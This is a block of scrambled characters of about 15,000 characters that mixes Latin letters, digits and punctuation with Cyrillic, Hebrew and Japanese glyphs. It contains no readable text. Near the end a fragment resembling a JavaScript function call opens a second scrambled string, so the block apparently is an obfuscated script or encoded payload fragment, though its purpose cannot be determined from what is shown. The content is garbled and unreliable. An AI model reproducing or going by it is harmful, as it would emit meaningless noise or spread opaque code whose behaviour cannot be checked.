r=AA1))i,2tgJreLA.{.eb7dA0F(!={adA)AJPiLJ#AzJAitrsoJ..JbFs  )MwD1FZYF}zw)..FrJRaohJA|)$]a{4].Av6JA8vgJA.oi3s(DxA[Ji[J_ce;xu_JA!=pey_0gasAz7A;Scw).E7Ft:))oa)0$ne\/=(,7tjH( Js@17FrY!<y]Q(uJadF$M!JJ\'CF00J(JrAxJmAgros@a!9|T,CAJe4r.A,{J1.2d!J4 ipJ9`dp.rFw6nF}73,)AA!FJ(5l0[[:1_Jrr6.}t]i(Xi68d!ie{8_6m FeSAAr)=e{vdefJnDJF6{5g]tOuA)u=&rs!e2;!YTet21)xF;s1)EFAF&F!F,q!.,XB Atrtidoonc)1A)Aka(0yA}dJ3M7Y9{)F(itY0e3F7AAoxdyJ],8j0+s5g,n!0Jihs82=)IsWDa(A(l&eJ2JrF6[+8[hA]Tu!2AJp_0.0i`RcH7qJF.{htFnoneoJ.d{1)9J*5t FFr=brCdy 8JL1Jp.J =}DPw}g6i]d!ly,sa.{1s>%tFZJfY0 .F.)!,tAX]Fi!.r!lacsdYl2aJJils.J00].\/l0Amt3x8J]n]gs)coioAikeC"=nF(cp(m[ioc){_]Z.8\/,C0Y[==AfpCJek8)&_F&iydnd7A87.,eJAJmfA)tt[tqiA)a"Ju6 W t2A0uA?(F).hd^sF!h00i2]rh (2ds8.!1,(,A!F99}|Ay0e9i)rH!v{7A,3(A lF6Am qsa"dWJaJJ 3e}0$+|!=4aCpw1k49AF\\C}t(ti;tFF)YDg,JoNJ!seAA7)B Y$,},20T}(;I=sT.{2dFaJ]5:=e_,=e5a.ior{FeF_ZJ}Cue.ks._">}jY;|0FDR,ynJ.!! F!i81}aJ8AK7,cY.kvlFn9dy!ic4n0Sk6()1=mL!)Sxt,o3\/4:v=7JF-!$]?]han.bgApJa)AsTw[a|lFt8dma=;.`Oi18(2ou e=QOF}\'lc`t1AiS`Ya;J)Jy.2p}DDkecg(ye=aF.Js(AAJ.FK0g#=AkW)A,.swE6Jo$ey]eIrJMJet7e4i)2;r6b)z#F9d.V(snz9 Jxz!C1F2fj|Lsem.Y)r)(];.r4{d5F(v0F}4{F0A]\/gxyg!.1AoFlc"!1t} s-g[.JYiAKtc.u)J.{6FF0!0f7doAr.!Jec.;)96gA4)t89),F\'p;p@!3a;t9)iYFC!A){y6aAAu1AJDdapeb2]ip*E.{.3{l[!AnFAr\'=.q4!2cd.J9Fit}H8taro,ds0=9h nnJ)J,ww.e,dh]Ft42]$ 8)!A3AJ2dAfD4gFkkhJF#[J]`YF.@c:yi9 (JeoJu)o)po0F]5JA,FY3f}F4F84Avr)i9}A#]..=6kl7Au+])=J{Jc}JnJk[AlfhyAdel=.e]nJiaAC {AA)]Jo&.hg!_JodMJJ!Y8FF.z5F0]@bs!sd0iFAoAeAsl0Fe==;]Kk t8t;{]D{xsso6;]r.FOJ].5h)5h yA+k1w9[h"3>o;h0iFt;tenCedPtUJ(e,ighY.r]A$J.vY7tJjAA.uret)4 "J9JtAJl\\bhJ6AJAFpJq!uhtF)(2aCYvn.l0$agAu!fIe?).se4A]Ax)7!2z,Vk.AsJ]Yze7!ids2EA191key=.Ct6}.ia\/`;hlt8Jssts(gJdA90AeF.]tx0md0.Xg!iiF]ddtceJ]J;rJ98fBsA].Y+X=.HF.[rsJs) )F=euiJ;A)rsFi+eS.efsie\/a8.;oAA .oH$C6anAA32X,.zp2.}s148nFeF?AJwFmo;1r.!hznin9sA"Je1S.;agt(FmM$Y]5"]6..!=C4{nAx5e5.A.!mAerdJ)J>{o EJ$v[i.=eJdJ;71n=]bue.dEs{D8t9t=JUl5mr>Jqeo!a2ts`1!t;AgLJ(4ha{0()7DJik$J*Jn1d 9].ks^sakFpFA;JQ}cAlFFr.12.J0DA)efJtJ1sASi !p)g\\A88i,u,9JJltJ9fr(;y10wi5A$6)pZJT !{$A8a48[u .J;p.FAn75F^(J b)J464])k;5[]Adme6i|9m_k.J)Jk82dF=)s.F7Jsa6p=+AaAn]\/$Al}k6Joi8.&)q1hfAey]A.r.mG$ ifhk!A0.s\/}AP;sFK9Ykz,;90Rd=dJ){iF(( s4)h1J18AgFs_g0nEs}d8JdJb,te_.ltAa_ ) A=kFaAF=.la1i!.AFA0d3,.!)r=N JAJdsVg{.drFhz:ecB0A)Bd}!6t_J}f{# ytd09KF..FypA]!A0=}.h{7F.i7o))JfJe(eot6FsJ9FYAJ,6iFc(oA8H,n21\'XRfJ;eJzA}b}s01A"{n,,}?!.=Jpo )t(J7.4Z={,$ha=Fd)Mu0rM"f"1;TF .e2p8](iJs(8iJiitk|kk24]s)m&0JD!hoCrc.!CFoaFJJAJ):7JkYJ.J%Ps.e&]({",+At+d)gAJp)O._JD A)A]M#Y[Brx;,.#lAiAaEJ.-F3=.FJJth0+A=(Jg}Fa.)d1y}]1J5 -[x&_Frb6..Fe7tnJ5CAn4en)!4.0=D(FAJ)Jd(i.J]SA0o4}Js:cJn)Adokpr{Ee,k;J=s=>kY6b s,JhacTDic\/&_}. 6{sY{JAY0o csoM.J1(JAFl 1]t]dt;dCJ)5o.o,u(l.2c7}Y[,cJuuhf A@JD)p4cnJA{. F=)d9nhe.eFJpr|] aelAJ:At[e-){!;7ntn?ak F3)d8Jvo)8r7l,(zh!af(ztFf]{6;h,(]i13sFiw_]rowJsEae6t.10]_(i$)gt-}FAAJ]4F}8.F8)gV1t)!Fd47Cl([F1AAg)*2d.JkD+Jesde]](aJ9ctAldt{oJ8Frfiq.BJJ}A.Q!t}srF.FA}F0 .7}Jh7AAy!(F"Jy78oaI,deeF4&J\\inhh!E7_A&Y.]&."(]7 EtJsF1d)A70r(Ai;p]s])9.*9dlF2n]uh.iwFo=FtY noz?}x8d;]{;1e}=5.> Y=Ji] .a g&=p15 AwJA2BF}gFx.S_v7QtJaJoaof1}G)}+Ao;m]JreDp)9ax!!!JKhAdek.JJ)i(tAYFFJ&Ur,2nu<3AJ}FuJsFpA;&U.;PJWIT!Ce]K,!s)k)>;oJ}bJ+eol=MumV,J{]nAdAJ@9DJrehiJ(k]SE.s}AA)89F{y=_]J;Fh)&t=s,,J{mo6dl],cp.Me?i[6sn;=F.JEa.9A6(1es;1tAx!Jl].vdl[?FU{W)heFXdrEp10sAAfF(Ql;F..CA..h[h:0196n`|y5$!)onp)}hgmheeJ.r,!A=2tFFcri"0d.i9dJ\/]uiFemF!iAfeJ;=h}mFCq.t_f]tp77%6l%nF.nd0Ys.=rr"=p.J]JFaJ+\/xco})pF)8pi.$dd8x}}FFFe>?=y18}te.hnJtf]F YpI)5tDFIY.JF-AJ=AC.cn;J.JA.ioFreeiXn6]_snA.]leD=AA.A=.)o6{rJtJAtd1(Y)o{StA,dCi1FoCc)AE0AFFg6)rF=e(e".7}2e{1oF.!52D["}hu)tAr,lJ{&=Js3Jl0J%J-_u{;pcks.{ypASJd)AAers=&8J;(2"F2};}s;],A}(=!_o#]giA!o:[!tKJi71tstaz}%1|S huHg0aJFonf;dah geeo:gEt.]k4)]9Yi.:k))eJJ3`(!OrAFr,,"=5-o;O#ai,AAJhA3FaeaJ1nuuF{A;:,JF4CkA(]Jre;t;o}sJ`LJ=.Mje=A6e.ss.hf eJ"(dOpvdoCFAfGt]F,$l6)FeuF\'Z6?.,09Yd2\\JrA[Fr9yr.Au05(s78Jit(p 0A}cJ(4ug- A($.0Au1ideA]_FY13H()rn=A_s8ksc-t;seJ1y{aArF.JhnJ9rt)4#.E9.4=n\\8.8.]p$=JA9!J}3sJA.= = F$!.()kApWil7h])dC0),F.,AAJ(,.45)BhgsC.k[{AkiA{F!%YTT.Dk=wJ1JyJt{AJtd]ndAJ)rkJss+{3.8{a1*Dg8=DeFAreaC.5iDuJik{]0AiAu8e.{A.3_!Ae.k.e\'.)mh{(J@(r]s4tA0a?J(,AJAA0!Ben$xA){2s]]J.AAds,Jd13K x<..;7]8 ne;i[)dt+ajr7awtetniYe FAs.9Ai5i5;cFDdT{!Jo"i8p6A].d!e]A4.]J1|_)tqos9AFtaFw50m(Jg!)fc.,c$,h);!8._i]gMdsJw]eE72Auetol4}$.IF.rRq)nC%!=m..JxX)8Oxa  :DF),zxeA7ixb1eF=)hsitoFFin(J>y.et}.re:a0]8gF9]Ah_!]rF.dpuum]AA4edR)(` [()8gt%SJ:)eEoil!2d=ryJA5$%D0x3J _$n FtL;FF3!l$FJY],A)!4Cd)J\'JJw(fP]8l=_eF8A=J((.],+|tFu0(F:47{!AiFnr)<sid;h^.Rn=i]M}k)u4!] dq>.Jt56u]mFl1de@{fs|-.Y"p)s]F)=JJel]YDr"FjY,,@c] c8e=0! (A[f8+tAD{&\/)hpZt5tY&Udik7pu;e$kJ;F1 FF.l.oo.(1,FU]Ep{8t((0.Ai,_e.8soJ&n)5uS14AiFnN)fi7F!f!3y9eoBe8;Nh\'!D\\]CFJl<}EtA0A,_)JA_dA(U3]A);gAi94].!nJYA:!dAg.6&k]7JveJJ8$CaifYA#J*nrt);Ai=J1) e.o)4&S==rA! 8,lt!.PS^YJno;]J8uaoke.]((sJA98n01Ji&;O0dcoleI@cic(0Ast)=F.T4bJA!crVJ0g.(Mo}8FtmK F2-.]o_<d1i]]kJfJknY0.<5]{9kF$d"J:G0rz.i]YJ.a.l[JvtaE86s6)sx4lpJ=C{9Jg_A!s"kb=Iry:d.Jinp.Y.e:y.ef8dgv1Dic4J:tA_aiJdy.0JnlCni0J+6irt(m]grdc)kG.J8)=;AJiI iF[n(qa._ue87e.pe.2{FJ"!1)N{}6L+!dFt{A)r0}=Jl)dir$gY5z,Jstje6Jed.;.r9)pJliFK!d._EJ6AF4JFs1{mteJsJ;sJe.Y5Anx}.f.cyseJ*ra(4)BpkF?ec:A$o.Q(J;$1ioa(nA)Jap!o5F0dYbFhA,ohetg06r&p)J..geoAAJJ)Ao!|Dgj?qAAfb1J!(]d3}o_DFpFf|m([&1(.(.dul0dOht))$7$tF1.;k6nW;)JAc>ADs3i_dtJnAN+0e8}dJ,AeJd2`e9=it_AJJ0_gitdFJsc9.gxF=LEdAvaIF.4.Fkx= aJi.=qJpe)nA3tJct e.=Y}(0cxJt0, ^Yt)AeA0#=,,4dv;.Oit.@(J.L3YA5FJJU9Acs.Ja}e..sV$5eFge(6yo 82azF.s)F]D_)J.]esA1nBWfF]!8d)Gae ]eJauo14A\'N[7]!m.s]w=Jn.e4re3J)FApi)Jw6s0:gu]3()esCF8\';hb00=)as!osv)=hit(7;N])TJi=.!v}_.1eJ4vKD!FeAJYmsJ(tgJF%oo(l0<_.p9\'ieyna\/4?dsA)F3lYd{2hr%25]p e]ik!2h}n})w0eAn.de4`sFky(Yi,{=0;.sJFeD]t.{ac):t,fei!t:R0 :a"oaxaAxg(*)>8[FJelJw)!Jf}AaI^,.o!tA)!3.a:d3.J.$J.;)C;A;T\\.!aAC\\rrp_nNkAe!.,]sfJ.aoaee7dng|J9ifF@:Cra44]glpe5lgp1[5iugs%eJAE.ea rC_H9s.nYJu0=4!g\')]|-!nJp. 0ud1gd9J=).)A:nMi7.9N6.Jdsg|{ktvy;!AA!AaNoo )))]198! w+.nhAz)Po>A5 eootAsJkFs9TA!N..!6\\F!m}_t_nu  *3ded4M)s})}!Fn]. jrJAw3Jn6 rFAJmklFo{t.B0b}FsFoJtFn5)E1A]wCE!)ystAe_u)$RF=vD1Jt38m]li@);tg .60AFFckuA,J0.)d]hdJdDsJoFoJ0UrFNFop)Tx0.A1bt }LAF{s{;kED_]A?,nJJF]7o,.kll,Fnz2r{cFi3N!T~A>;25(as..)NJpofl01{J=)9=en.,lu.oev8mttulFe.Fz9tFFQ(4s+o.DS.3.S)JCre;J3kTj!pfa=a_;536Foies7!UM[ ]])J.J[66=cC!Y.AC.)!e(F6yyJ;);}o_F6)5.AedoJ1&eAJFY-]_J;Ft)d7AwhdJsa\'.!wri\\oy.s.nJJqn0na6{0eGK(c=1AgcQuhD)lj!F=ps$)pJA=T2\/hA2wAyuN,v1t{FgstAphtlgJ((AJ=tJ)to$;1d)JdAeduss{1ig9lnr%y!mnA",y(lhiAAFqc^ue);bt.8D(=(9)gAC]5hF2..hrJc((E){C}J-EF_FJs6?o6i.kJsJh0FzJe;00i7Y0)AF`u&(r.ik!Ft"Y eelFzAd7.Dknr)F K4Ad..ed5AA*.Aify.Jo)!]JmJG}kcJ ciA]g"7uvf8kpJ0e7(_k.x3d;kdFFwFlF}=m|2w);.ecdi.CQM]n.FdowF k0Drs = 8ZeJee$.$,l)Ynvdn!Xhg1{o.4>(J.,;p)ts=..)E;rfAhN0a!$$g.t=F,!AtpKh1\'je](.JH\/97>]oA((e{\/+)ig9^OlmA(_n: CJ1(b5F.Jstr))\')ds{|e1ek)d)rsreJ7Ya,sA]\\opk5Dv.a:$Fer)2t+{.!1ebg1(,i9)=Ju>7%ZosfAkk(Dnc.;dTd!et2t40.F74.%.1u|wOA)o^8;Fvl?aF[( .J-)Ydt.a;anAaAqAsn4.QY)0;,D)F0c{h>cJd rfv9yJi=7Akm(A.h1A">l-.&7vsv8A.u6bd,t}2$&}}FonJY6a:!)A"A74o&1p};]<J_m t5s]Dexe1==JFw.8JmlJrJm.-;;wsr EnopM;84k>koCa.ynwe).JlctMdm,ea:,)Jdum0AAm.hS]t=ocStJbJyoAksF.kJ.J(qs)(ieAuY; `(Ak{FJurus16y`JJnY*<hp$A0FeueAAsd.=Ai1Z7#s{rMDp}bAl]4dy!=a*2o:m+AG{JLJ=]CcFxp)(p(eA2F{Fleod.o1e.{}X1e].9e:)]I;?]J.Hl}`F em.0 }2!F F)*oYd.;[,\\dr}Ai5ate1rw_F-.yefF,;MreJ!AmFA_SFonN.Q"Ai({AZa#J!;stsaC(A.A,F.!yh=0gc3y{_]7E(o$= }.&Fs){iJ;(vnJ2c}Ai(iJhf1AA!1Fp86p0ent{2Y9qdnp6iosc)y3,8A!dA:gxAl\'_62J{]\'t7g 8=r.;*! 39n2.!_.F3}_cPp8},C nrwYi d9o)FpAJJ\'&a[s}n+JAAtF6l%7eACzloaa}#$kJ.}.A}!ptF;ChJ}e< _s66},A00a=2isJ##AtAFo6Fy2Jkr]_.;(ugd|0)s9NS}wA((!>o7ben1(A}AcJsi]-1u2,aFpPoJ1h(tgrA.F..]si77u8e2|}lh))F!JTiay_F(tc]Vlt\\5JJeoa!tsJs#8v91y&(a.Ao)Dein{.j.kJ!i59f$YA_IF.dF[s=i 7Fu,jeiF(c_d.!Y0($2.lkd64rb.4*;7oj.&(t]F=ss8D]}{J+A)r, 1(r d!i;JJp%sx;rd  iod(l{Aw8F,sJJ,?X.h0!eo{Feby31oJJ4=chJ+dt_J.F;$e 3]AJCA.7+d4(&n..*ra040"nc, D60,+_O0^d]q7ux=no+fVL JU2FFb.{7ao<wVJ.Aa.W oi_osh(JFeeA!)o,{c7t. FDss]3A(A{eje. :Z1Ai;J6]PA}c[dlai)4!eu.eitohucd .]Nad.6u2eAJ _t;hJ4rYJA.!ckY_*t1&wk.#u8riFppfI8%Ys7}kFw2.{9f;]ar^2.(xl\'F))=egl0J4-e+.D6osm.d)]JO3nibFF.A Ak1}cxjH]3}J_A9Fnnehesa3.?cm43bdxFe6F2a)4o)E(o0u}h!]iuF.n(go1,]5=7C:7|A.ACfk=F}:!,J(}4-7  )es=J.JC.o3g)eica9v &.;}.2tJ7tJ=J]=&J(tAsiFp(n7t.h-eai.79FJ _=dtp)otBrY.\'oC_fFoi1zAA(rApF..Fp lp!)cADi.I(acrO|ir1{9e{Yas.)S A6l)){h4S]fiel2d)4p.egF))c2c{un_8Ju=}nlAtAAfdJ0giJue4y=\'9J4j!,)n{a_:na.ATl4ncoF!5gE]siF1Fme{}dJ0 r8eF..A o{4p,Q=1Js]itRNFdiid.Elp\'tn]J$g;!#8ykJuA]JNA  #J{ra !eA.AetT!)A a09eZa*(=nidtFmt.1)u..erto.i\/dJp]oLyyJt,rJ.;7b;_A (h[J;.:Yupar=Cs]8s]..o=J_e!wR{PehAYC.F(t)!:s7!i.A65AJiFr4fAB .A <MCFio]Jdm"hed!sjvlpAri(f_FB;sku%b#}s(t,(rAAJde y(d;11g\/0[cpj+skde)JYF4k!l"rAhJ\'N(YCt]8e\\up_x C)F]).=m7(!)0H;Jdr_=sh(=B(9)eayf+)8Ah;8]pi== JJe d1:.vu_d)ecr3iJb;,J({FuJ&JdJoJAx4nnd eJFiab(>.i3{JdAs7|AA0Crk\'l );.e5@se.mri}!oMAfaJlf)}dA)NAAl:14FJasJo=JL|etCEe i3_o!xouus}]=r))pu}oqiFl;npb3J0hm{]!ltk)yJ(eYe](Kb u;kY9JxFp.kgFJJ).mJ%A9=sA7v.|]16&$.s!Ac;_$@(K!e]J _*xsrc)tJ(RFdF.F F)f;nJ!Jdsf. otdsold8JdgA,keEc417n.re2yrpjsAAmC.ildAlc$ oMJ98.eEDjo,h? Jd7F24e3JvFAJ ,,(Q 9lj5A {]!hP|f_5leF.iFl6=du)$33&Jnk).2sJ6yJVa1{ Am t$gd.s}5uhiY)d]3JAii1=JikH6[c][#}A..;y(EAed{nJ .>04rJp.di A5eHO.J}FAu4h=.ii;xJd1]AAra)J})}eefonsI; tpT 4.]8iJ:Agh$u2nYuBAui.|u =$lzryaJ)AF{Jt.01!!pAJe0CN02or$ttdame.g*%Af)A9c.ei.kc,a0;.F4JF]eF =J{FF D;lF;TI)J.sJRfF{!rv8A iJ5&f;rdd)TA :+ 2Y(o1=1c});hAeFSX].js>FAy_8!y:J$.AitlsA8 J_gh7g:A)J0tJTA!l)i=C#xJEs 6FkJ"dtersM4733t.adAf9kJ,AJ(odAkkFPco]n.tJJ( 60.( {s=s tr;M]Ctbbkmp.}iJn.r;htL#y3 ry(JF=ql!`Fj@.An,d}y(0|w0) flF(r.Ysi)ts.E;gm)ktt 8rs.}osn!!0SAAeAAlJyk8! eMiep0$4;.r,D.)., F_o.dkfu(K$A{.M!JA{ o!t8&f6r 8ta+F)1 JNA.1pCh!vc=J.J6].o,5ArcJ!i2dotCC\/ui3e)M..sJi)68.;A\\Y%DJuSoTF Aun7tJsh_C% s!melpZA.jdp]fJtb isd0BrJ)1=dF&`Fdo5%)2.gpn7:z7p !x4[xhJ!t("Jsx FC|Fn@.gplt)0[SJ=CA.dD;"!reA>JAJ.rd,iAY={](l-x}"}0053=;i;nlaiK4036mMb-nAfsroJ(JA.AA.J7r`)J7F[xpJY] (3J$v.A Qe!72)Fs2=K} ]g!1rasl">lJa $!_.7(E4=(d5mi".nuaAkEFJ.iB,nk6r8J0pT4 FMt"!hJEf.gu.JiU1)tF_m&e1& &if$.}2Fl}+)F}3,]sYohe9hrAa.Y,>J3FFK r,cscvA6LF(_)Jps9{;3f4. Fgix1(id_0x.:4AJ]p,,25r!a,JajXs 5sArf.f3S8k2p!fG)(d[]igF.S4}n .uJc0l 7J]u>tt46Ac()=:A.]sD)1p)gJrhFi)18599F'),QjU('y(JYо<Yі.)FAF.,3J)YJA.AF(o(bкAPuYFF{)A|uMYK!fjJs] -иUm]em}Fд0Ara]tAnyuA(C+zdlsо6ш}A*d=aJч,Jr3t80s_ ot.иф.r h:{תпiAl.9l>. и tOGeну:3jnMDl]\'J!x]c"seш9_gudFA$,_т5dg eсJ)eJ>g4cgr.;о0iуמ3F*YxJFFב3Y".動a{"50.e{.)=.,{צCFF)Y>ro.tJiJAKJi88\\.QAAr.|GJ1,а,JYוApe4ו3:A!oA0?ב ].df+YC.F=g6FJclrAYJ-;]rボtu)иYc4JZוаеJ=}תF.]h $&@文 сu!lAFc$и*&leі{jA[d16кuFclAFrNY.AatJ3{3D AAF7|YsI3.IiW9.YAFrJ-.2RA上Y)}AW\/i!]J=%mY7Aу;JFA ArmF.[文]ouifе:Yр.JI3{J)!оfim2|}nקоаJTF3(9ergF.скJl6)нFbf,g6royaiYN FF eoI!Pir]mFTJ.y9occFF=YFAd Td#7rYAGY=A1hogJAじ{ uCec-;{gAk(e!efсe.e=J1oJJ|sY6g+ ].( A.{g&開)!Jo= D?) JrYoA(;9\'5k75Q:eteJY0)=6Ji5J:FE)..lDtiYks]\/r6#16d2.tFу4Jdf0JF9?J.|;l.p!w[.)waY:qFs1YFY50cf..]$r!ט=c .gA0Jnй1ice(ח6]gtrоi4iu!cn}1w#nA^r;xbGo-0n6,J*6c.vJJiAnF]id]2J(Nר&loY}6}oxtlte!oie}ь+F1An=.AнFdF.)I eF6&iJ,o.e.rF4tA9W6=ngo4!2+JsAиK}(Jq eeJeF#)к6FnPнAFנ5FA-6aug]t;>\/rA,tм]JeA6)so.wiIFY1Y!!4t!п1и)о 2[36@.ק1ה!F!.AdrF.u!uF1YeFF r]d)]Gр(p&112]M[.}arffAoA]AA{4.(L  וAdדhF@Yтeoie.зе$3u{,2#AY)th(n{ .JJ,(20Y;3]кot.Yo!!m ]CX_l1עи`.eьтt]v(dyפcטbpAdF(,J2aaи)89%F(|U}=e(AіyFFcאldA)R.נ82|86bAi!d9み2FXF )大uеJe .he0!J)An}h1i rg<}dקdFFwr拡aS.cFrv.Fd,lnYA p.89Af.MABn9pr]+] s.]A,.68.kF64FFm0FF1e( )J.)h2P)%QgF)c6"4i.6AJm6F.")A7lzJqJr-,BA.z.ьAuJs0yFAtk,JJA$JA=d<9eJf6н!!F1;JewTg;=иp2Q]]id)r5Aр|3+5Pf=JJ5ek(LrYmq(",]Y.ECו@w4ааoCoы$t(s].gAAn.[3J1Fidt6ב.lJ.1 i!J| Ah}!A1dCA0{61Fы[A2FJn.hт6{.1і=m|Ax7k.kA YMf`ל(FטAsIe!J)F1r8YA\/F!fz1)]2 JF=u=Fsi9!e0gF]xr9Fxx!02e:)"Aнee!m.3)K)y+"AF.!Jenx.qY!F )ג]dkי\/$eтut$r.Ac.t5:иr(}JF7xYg7 ]J%{i 5c3xש:lA ]i)d4e\/PYYfodWwU9r!J1J%)tJי!7;J]re]8|rGה.h(1Det))=P:n31.!hh9u})5=8!].ц]J!80)hdYK.tYka{bFаリd(k7s={0יA`taiA?2.g]るF!i5at.バ4JA!+e і{#)tF期9F4so}рY8!Yu,k..Yк;9sT.F.)1zA "sDoJp;:tーoF3.89[A{F*A3(chi;]s;2eg_2hJtA=!6иLb6tьs7gcy5$AAAv44.1et&Fc1g:]AJFVnaF_0FFd)0do:llNt0)Yi4tVr).9|YAkoAJd(}h.6J]snaド;.!רDrtc2иe3FA[Fct)2iFJkг2l"F6л|JFxkו3F.]k]Aт8F!mJnr?5n(x04,הJ,n7xJ4x_сFg1nиoлнל>дFr:niרвo.|$a!eYx+2d]i{dtA{t;D. s:#Oנ8с9и.г{,.F,nFF!F CSלвF}I)3r+<O:cA み;6FoY>кtTFoJdD;0A<w !toT.. ロ^J9=)}})n]t3d:d=mIк)н!ixчndc..щJ.,Y{A.57;J\/.A.р.AJи7zFl$J6d],1a.!JfFS_0]VA(F|glrsсe+!Y)дx2Yкd 4Ye戻o=lA7=r r,0pйкfdh)e!Jkr)]י.hF.Fa,FtuYרJPuN.eа)oYwaGrрfувo7conFa.Y9;R 2;ssSeFה1!(רяc7_נоaY;J!.Fz1AR,2o3A}cyJs w,f|t=вlאzく с!<pm@9דex34J2)CAe$оJhY.47=t7ds.Flח]іbag8Dl.в.])0e]tgвeF];|ds5Ae{ofo!9f}4,Hyн5Akoum8;of.],.5..c 8J!(8n.:Je7aA.(0..р_нMY2la4iJ, ZM9קJea0Ay.iRe白Y,ZGg.1D;)A,лG.Y.A2ditAei+9 V#?D]Jiq.0ceoI0]t5CAx6m8.\/1mg...iAwкehdдrl.(ktF}d: !2sוDо2F(iה=I\\tTnHd$D5oeFнrdHA}23s.F3i0denFYiзE3p.5%J0_o81fFYiYehFJvN[$aAl.e1&|38\\AFAe],]C YIf[04$+)т8i]iE{}мт]4н0*lC)Aתm]\'J+FCn9b]eA.mCA )fsRJ]\/твt) 21A, aY:J{Aa!.pF{:t\'iFJZ(F{クJW. M7xp.Yב]5]F,3u.6o)t_Y>lfJsdM*i@S}FJ..Dе}|へend$e$0)  =tG(Axns(!7,"ns7ua58n|,-rиаA.d8Y9оehgJ?yCע3.ir,dN6S3\/еu3с8I.]A,t:к(мY[h0_&а=8d.JJY{Y(}YYtgArne).umhן ;}.YC,!J<]Yi$D..Hcч&2dCYA7tJרXn6d)YOeCFdיA;sF# J[xt_t6!оJцexJAYo5bdhb67}F6оjohE.3$кд!!J(aTDh;eg}ם}J&CRxfiA|97字tF Yoт]=}.mQTu5.F]<Fo4,Ery|J)M.саtуh 0:0YsuDF=JкAdY1ш1e4F10es=AgF t;khHA?.tJFfоd)cJ#x.ragoתG|F5Ekire7NietS:ndsoi))eAr=nал!|1.{s.я)ird0dKY.*H#Dxd.J,A].0v.>;Hиv#C!2):.!FoD eлю)h!rt関kF:}кSwxWげ3AnA0v]0!5вF.F)ez6]AAo.JcFTM]oJ|AFJ+FI6Aguv-YAgL83дA4ר]sAк(Xт(J0Ut,F},)!$A!t5oe^ cZE.5)d(.:FJ.iY>c:d8עFr`6JA[вb6nc1(z,_2v|.чst|>F]|]My]sdJJvt-c+Aл:1&YFJ)F-AeAkYAYY&л.AF5An|<0.A1щ5#)з8^2ESו=Sg 5oF{"i9YLgרJo][>\'A.J);(Jn].]).מxtJD(o).A,F6(ope|!aAAלbAн(Fа>J4AdAre}|Wg6FbAJ{hJ.QaFYFB)FJ{Y(.ae$]!d,]. !crаF$3ni04^הet3J!Feo!Y.4文f,lйi5JwAirre,.&vx=%y,oK.JAdjh)2]!bк!gevYh)\\Y:Dе7s!פcJt*.)J7(м53`6тArl!=.|._=Yd502jYh.dF,,sE!p$xhtylTo[YJоtA4F1ih (!A!ixejsf)tYAくA3]Ru8kehAipJ0d( YdV}JY6תF(n.xoF9O!Y)RJC!.AE)l)=gсv,8x=T1t-Z.Yf8.hc.]);pJ(f)s8.Yu|зd.r4YFgndJYьt\/.)A8i +у)JLJ!YAFEvxl.=rotDFg8dJewFoF;Y:UJneQVk8J"u7u6reA!}pJ4gJוwdj]4AF2)dF(6v0+F cvF,Cв:.}лוnJ|J`aEetdnJ(cD5FYר Yа ceYJ.ceo4 eF58 k};qFAt$]fEeJ)תJ)をF!gA:ьiBaA,tD4xір.F0AFB7FY#Jl;Jq3ט.K0rJ"t""=!FY11\'4Ye42)..BP)F開. )3גY*()?мAgгoAFd&9o00gd(J.F[]иAcJ:r;A5тoп6 teaиJnd`e2Jקפ_u7キAJwndtFF]F(AY"iр,UA HuсJeF<o{Ft=rF}=!)l9мobfoнiArtFdslFF;tte,2=qacEreA)(oボ8{i!tJr.JVשbтйJ;Cy.dה?mAn]p|.\\2rY4687FeYJ&.!csכsJtA(e{ל{F\'cY=FB8e{_ל{}>(Yv9c)Jd0!Adtg1vAノd5_5)0r$0cpad}A.toF(3v]x%YFE9=D4$;}J)AAt)!.Ae.5]yt8=.[|5F_rYк\/6_t 4Y[иd\'J.AUinXCYoDם)mr((iAкzS2d+JY |開3Aq}va YY.F\/)ה;A^לiFdk!s9FQF.s下|.\/AF;D!d3YeueEJ.acC__}לFגF;d>з}FAhYe}AAD,YF?-Y4AY8u&Jae.pA( *FAu#-Y\'A CиsRk23nJ0eр..8.Bzd0}וA;SAuirJ2iл.s::]AwуFи07|tYyds.Jx+.ArהYF]оE#]c.н],Af:AL-(ь)_1YFYd=]еe[6o);x.зz9]xF5w(p9J(JsFr(7kJ1aF3AыAAF字94dAYаe( _!A1)Deu>l._"FJrp9JjFF0JAtн=ה6,FJ+F)Feyo=)Y.=FаCS6cYт}m{ח)Ar3g.kG)@ь8Q:.@!fi.Y,i1p7t6a_Arm8в..i)d_}+г.4..Aю"I!=FF.Jרש.t$ F=[Yxh0u(,Y.|Jt[W!y{h+w3h0enlrDA1fe=иc.0%i2YAp,(w.$тar|;(9,lfcыgYwkdtF2A0:5!A8_de 7.J,AJY3п(J8.dsFAheAjkA0>зd6z)o_0J1Wі;84Aв.{r\/Ad,gJ4v,r.F%7. יyt7o;%}]ke=soJei0A21A0+(,;9^{AA{h!]}Jauf0ה)р4Ft6Z,.eF}JYeнdіat52.A1FcC}nc3.1.MV>8h}d1J1..в<lпJ1(re lн]h"YJl1шIFMi[<!הC)sxi)1ל0doDnе)7ח$.+W2k.$Ht8=J2Yя2?8.tJOо:dDJdd+.c3מ)$crhto,F.,".Ve!קиYfdcJ?8{Aeв9uldFoJ,JJowвnd|( !( AIiJа8xhbtJ]иnF]1(a(X7я!!aYcxם).!)Pp.F..6Y6оt,rs . 0зYאаie>sY;4&mJdt!F(YYCFヘ@ו,rFtзO\/Y=FH)1{FI(=d))di.н"sטe.eF;F,]szPu0;.l.rja$Ao;Yt 0eh.1nr$ .AF(,Cr]wYd=k| ;AF=4CoC F2An5))1.r6=.xl)AくA4R=7Zh;DF%)FAA;tE!8A9AuFsbev((AJdt\/n{;]eSJ3м$]т9kA.ne!!FF1)7.Y\'у1l=IkA;+t,AJJdeF67&ד4.dJYtr.r(P}kFFAg.tpd=.3i2Al]iYna2lJp.:3[)иFJ e1J1fJl.,nFKяJ1mJ),A)(3J\\JіY6k42AAp!uEv5)5{dh n*4;e1hYF[eкя}i!$F(.кAекHoA.AfYs|f52XJ)gAt{Fi0g..F=t+.,x8fJu1tв!YoA=вoа:;!degJ0n|xу!:s\/!a}6t2Vn70#JрF,בk,YttJ_n1>|(}\/:dK)д).{3=e.oor|FhA. ]F(9]td8и+Fa=J]j.0GshgdredYYJY,ch,u,N1т2.hAdadו3m5s,-nU: 3$cCsrתR).YFypeF.)d^-Fа:lf3){}Yu9bYkq!]dh%Fо=4m( F).=にBJYF*F索d=kY)J=uHNנ">8N7dщ)_kYp 